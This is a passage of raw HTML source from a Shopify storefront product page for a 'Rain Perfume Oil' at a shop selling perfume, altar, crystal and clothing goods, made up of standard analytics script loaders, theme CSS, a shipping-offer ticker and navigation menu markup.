      source_url: "//spiritnest.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//spiritnest.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//spiritnest.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9133614,"isMerchantRequest":null,"themeId":176149037378,"themeCityHash":"4873075751745098852","contentLanguage":"en","currency":"USD","eventMetadataId":"bb086b6d-ca74-4131-9ab0-a7956d885671"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1344948306001,"requestId":"f3c27df5-1568-4345-ba3e-98ac3fb20383-1769088100","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44988921315650,"productId":1344948306001,"productGid":"gid:\/\/shopify\/Product\/1344948306001","name":"Rain Perfume Oil - 15 ml Bottle","price":"19.95","sku":"SNS1667","brand":"Ollie + Max","variant":"15 ml Bottle","category":"Perfume","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44988921315650,"productId":1344948306001,"productGid":"gid:\/\/shopify\/Product\/1344948306001","name":"Rain Perfume Oil - 15 ml Bottle","price":"19.95","sku":"SNS1667","brand":"Ollie + Max","variant":"15 ml Bottle","category":"Perfume","nonInteraction":true,"remote":false,"referer":"https:\/\/spiritnest.com\/collections\/xmas18\/products\/rain-perfume-oil"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//spiritnest.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://spiritnest.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9133614"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="176149037378"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://spiritnest.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e 100.0s linear infinite normal forwards;
    column-gap: 50px;
  }

  
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 70px;
      animation-name: desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(255deg, rgba(109, 56, 139, 1) 5%, rgba(109, 56, 139, 1) 35%, rgba(203, 153, 206, 1) 67%, rgba(203, 153, 206, 1) 75.538%, rgba(203, 153, 206, 1) 86%, rgba(9, 8, 9, 1) 95%);
    --color-foreground: 245, 245, 245;
  }
  
  @keyframes mobileHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 25.0px));
    }
  }
  @keyframes desktopHorTickersections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 35.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--24270945845570__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free U.S. Shipping on Orders Over $99 — Because You Deserve It ✨
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24270945845570__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 160px;
      max-width: 160px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best in The Nest 💜
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Beauty 🌿
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-beauty" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Beauty 🌿
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-beauty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Beauty
                                  </a></li><li><a href="/collections/perfume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume
                                  </a></li><li><a href="/collections/body-oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body Oils
                                  </a></li><li><a href="/collections/bath-body" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body
                                  </a></li><li><a href="/collections/face" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Face
                                  </a></li><li><a href="/collections/hair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair
                                  </a></li><li><a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gift Sets
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home &amp; Altar ✨
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Home &amp; Altar ✨
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-home-altar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Home &amp; Altar
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kitchen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/kitchenware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kitchenware
                                              </a>
                                            </li><li>
                                              <a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drinkware
                                              </a>
                                            </li><li>
                                              <a href="/collections/herbs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Herbs
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Altar
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Altar
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/floating-altar-shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Floating Altar Shelves
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea-light-candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea Light Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/tarot-deck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tarot
                                              </a>
                                            </li><li>
                                              <a href="/collections/sage-smudging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sage &amp; Smudging
                                              </a>
                                            </li><li>
                                              <a href="/collections/crystals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/incense-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Incense
                                              </a>
                                            </li><li>
                                              <a href="/collections/oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Oils
                                              </a>
                                            </li><li>
                                              <a href="/collections/mists" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mists
                                              </a>
                                            </li><li>
                                              <a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Sets
                                              </a>
                                            </li><li>
                                              <a href="/collections/witch-craft-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Witch Craft Kit
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Candles
                                  </a></li><li><a href="/collections/bells-chimes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bells &amp; Chimes
                                  </a></li><li><a href="/collections/holiday-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holiday Decor
                                  </a></li><li><a href="/collections/journals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Paper Goods
                                  </a></li><li><a href="/collections/bedding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedding
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Clothing 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Clothing 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clothing
                                  </a></li><li><a href="/collections/tank-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tops
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Long Sleeve
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-long-sleeve" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Long Sleeve
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
